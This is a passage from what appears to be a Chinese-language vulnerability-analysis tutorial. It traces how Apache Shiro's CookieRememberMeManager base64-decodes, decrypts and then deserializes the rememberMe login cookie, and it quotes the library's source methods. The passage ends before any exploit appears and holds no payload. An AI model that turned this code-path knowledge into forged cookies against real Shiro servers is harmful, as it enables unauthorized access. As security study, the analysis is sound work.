
首先我们抓一个登陆的包:


可以注意到里面有一个rememberMe,思考一下这个rememberMe的内容是什么。
我们回到源码里面去分析,直接搜索cookie:

发现有一个
CookieRememerMeManager
这个类,看名字就知道他多半就是处理
RememberMe
的逻辑,进去看看:
先看他的结构:

有两个方法我我们注意一下
protected void rememberSerializedIdentity(Subject subject, byte[] serialized) {

        if (!WebUtils.isHttp(subject)) {
            if (log.isDebugEnabled()) {
                String msg = "Subject argument is not an HTTP-aware instance.  This is required to obtain a servlet " +
                        "request and response in order to set the rememberMe cookie. Returning immediately and " +
                        "ignoring rememberMe operation.";
                log.debug(msg);
            }
            return;
        }

        HttpServletRequest request = WebUtils.getHttpRequest(subject);
        HttpServletResponse response = WebUtils.getHttpResponse(subject);

        //base 64 encode it and store as a cookie:
        String base64 = Base64.encodeToString(serialized);

        Cookie template = getCookie(); //the class attribute is really a template for the outgoing cookies
        Cookie cookie = new SimpleCookie(template);
        cookie.setValue(base64);
        cookie.saveTo(request, response);
    }

protected byte[] getRememberedSerializedIdentity(SubjectContext subjectContext) {

        if (!WebUtils.isHttp(subjectContext)) {
            if (log.isDebugEnabled()) {
                String msg = "SubjectContext argument is not an HTTP-aware instance.  This is required to obtain a " +
                        "servlet request and response in order to retrieve the rememberMe cookie. Returning " +
                        "immediately and ignoring rememberMe operation.";
                log.debug(msg);
            }
            return null;
        }

        WebSubjectContext wsc = (WebSubjectContext) subjectContext;
        if (isIdentityRemoved(wsc)) {
            return null;
        }

        HttpServletRequest request = WebUtils.getHttpRequest(wsc);
        HttpServletResponse response = WebUtils.getHttpResponse(wsc);

        String base64 = getCookie().readValue(request, response);
        // Browsers do not always remove cookies immediately (SHIRO-183)
        // ignore cookies that are scheduled for removal
        if (Cookie.DELETED_COOKIE_VALUE.equals(base64)) return null;

        if (base64 != null) {
            base64 = ensurePadding(base64);
            if (log.isTraceEnabled()) {
                log.trace("Acquired Base64 encoded identity [" + base64 + "]");
            }
            byte[] decoded = Base64.decode(base64);
            if (log.isTraceEnabled()) {
                log.trace("Base64 decoded byte array length: " + (decoded != null ? decoded.length : 0) + " bytes.");
            }
            return decoded;
        } else {
            //no cookie set - new site visitor?
            return null;
        }
    }
我们查找哪里调用了
getRememberedSerializedIdentity
:

有一个叫
getRememberedPrincipals
的方法调用
getRememberedSerializedIdentity
。看名字就知道
getRememberedPrincipals
是一个取得Remember验证的方法:
 public PrincipalCollection getRememberedPrincipals(SubjectContext subjectContext) {
        PrincipalCollection principals = null;
        try {
            byte[] bytes = getRememberedSerializedIdentity(subjectContext);
            //SHIRO-138 - only call convertBytesToPrincipals if bytes exist:
            if (bytes != null && bytes.length > 0) {
                // 跟进 convertBytesToPrincipals()
                principals = convertBytesToPrincipals(bytes, subjectContext);
            }
        } catch (RuntimeException re) {
            principals = onRememberedPrincipalFailure(re, subjectContext);
        }

        return principals;
    }
这里我们再跟进
convertBytesToPrincipals()
,因为
convertBytesToPrincipals()
就是处理
getRememberedSerializedIdentity()
的东西,看名字也猜到就是进行字节转换的。
protected PrincipalCollection convertBytesToPrincipals(byte[] bytes, SubjectContext subjectContext) {
        if (getCipherService() != null) {
            bytes = decrypt(bytes);
        }
        return deserialize(bytes);
    }
这个类就做了两件事情:
- 解码
- 反序列化
我们可以先看反序列化:
